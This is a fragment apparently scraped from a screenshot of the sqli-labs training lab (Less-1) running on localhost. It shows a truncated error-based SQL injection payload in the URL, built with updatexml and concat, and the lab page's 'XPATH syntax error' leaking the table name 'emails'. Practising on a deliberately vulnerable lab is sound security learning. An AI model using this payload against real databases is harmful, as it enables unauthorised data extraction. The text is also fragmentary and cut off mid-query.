 127.0.0.1/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select tab
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~emails'
SQLI DUMB SERIES-1